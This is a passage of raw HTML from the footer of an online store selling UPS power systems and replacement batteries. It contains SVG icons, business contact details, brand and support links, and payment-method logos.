22.625-22.625v-14.710937c0-12.476563-10.148438-22.625-22.625-22.625zm-287.816406-136.167969c0-30.855468 25.101562-55.957031 55.953124-55.957031h24.449219v111.914063h-24.449219c-30.851562 0-55.953124-25.101563-55.953124-55.957032zm295.359374 173.503906c0 4.160157-3.382812 7.542969-7.542968 7.542969h-70.09375c-4.160156 0-7.542969-3.382812-7.542969-7.542969v-14.710937c0-4.160156 3.382813-7.542969 7.542969-7.542969h70.09375c4.160156 0 7.542968 3.382813 7.542968 7.542969zm0 0"></path></svg></div>
		<div class="wrap ms-2"><label class="d-block text-color-light">Hotline Free 24/7:</label><span class="h4 text-white">1800-748-1102</span></div>
	</div>
	<div class="footer-info--address mb-1">
		<i class="icons me-3 d-none">
			<svg   viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1152 640q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm256 0q0 109-33 179l-364 774q-16 33-47.5 52t-67.5 19-67.5-19-46.5-52l-365-774q-33-70-33-179 0-212 150-362t362-150 362 150 150 362z"/></svg>
		</i>
		111 Granton Dr, Unit - #400, Richmond Hill, ON, L4B 1L5, Canada
	</div>
		

	<div class="footer-info--phone mb-1">
		<i class="icons me-3 d-none">
			<svg   viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-53-3.5t-57.5-12.5-47-14.5-55.5-20.5-49-18q-98-35-175-83-127-79-264-216t-216-264q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47-12.5-57.5-3.5-53q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg>
		</i>
		1800-748-1102 | 416-362-1102
	</div>
		

	<div class="footer-info--email mb-1">
		<i class="icons me-3 d-none">
			<svg  width="14px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z" /></svg>
		</i>
		sales@upsandbattery.com
	</div>



												</div>
											</div>
										</div><div class="col"><div class="footer-link-list"><h5 class="footer__title py-1 py-md-2 mb-md-3 ">UPS POWER SYSTEMS<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
	
	<div class="footer-link-list-content">
		<ul class="footer-links list-unstyled mb-0">
			
				<li class="pb-2 mb-1">
					<a href="/collections/apc" title="">APC</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/cyber-power" title="">Cyber Power</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/eaton" title="">EATON</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/tripp-lite" title="">Tripp Lite</a>
				</li>
			
				<li class="">
					<a href="https://upsandbattery.com/collections/three-phase-ups-systems-in-toronto" title="">Three-phase UPS systems Toronto</a>
				</li>
			
		</ul>
	</div>
</div>
										</div><div class="col"><div class="footer-link-list"><h5 class="footer__title py-1 py-md-2 mb-md-3 ">Replacement Batteries<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
	
	<div class="footer-link-list-content">
		<ul class="footer-links list-unstyled mb-0">
			
				<li class="pb-2 mb-1">
					<a href="/collections/apc-replacement-batteries" title="">APC Replacement Batteries</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/cyberpower-replacement-batteries" title="">CyberPower Replacement Batteries</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/eaton-replacement-batteries" title="">EATON Replacement Batteries</a>
				</li>
			
				<li class="">
					<a href="/collections/tripp-lite-replacement-batteries" title="">Tripp Lite Replacement Batteries</a>
				</li>
			
		</ul>
	</div>
</div>
										</div><div class="col"><div class="footer-link-list"><h5 class="footer__title py-1 py-md-2 mb-md-3 ">Support<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
	
	<div class="footer-link-list-content">
		<ul class="footer-links list-unstyled mb-0">
			
				<li class="pb-2 mb-1">
					<a href="/blogs/news" title="">Blog</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/pages/contact" title="">Contact</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/pages/privacy-policy" title="">Privacy Policy</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/policies/terms-of-service" title="">Terms of Service</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/policies/refund-policy" title="">Refund Policy</a>
				</li>
			
				<li class="">
					<a href="https://upsandbattery.returnscenter.com/" title="">Product Returns</a>
				</li>
			
		</ul>
	</div>
</div>
										</div></div>
					</div>
				</div>
			</div><div class="footer__bottom">
						<div class="container">
							<div class="footer__bottom-inner py-3 my-md-2">
								<div class="row row-cols-1 row-cols-md-2 justify-content-between align-items-center"><div class="copyright col mb-2 mb-md-0">
											Copyright © <span class="text">UPSANDBATTERY™</span>. All Right Reserved.
										</div><div class="col d-flex justify-content-md-end ">
											<div class="payment"><span class="visually-hidden">Payment methods</span>
													<ul class="list list-payment list-unstyled m-0 d-flex flex-wrap" role="list"><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect 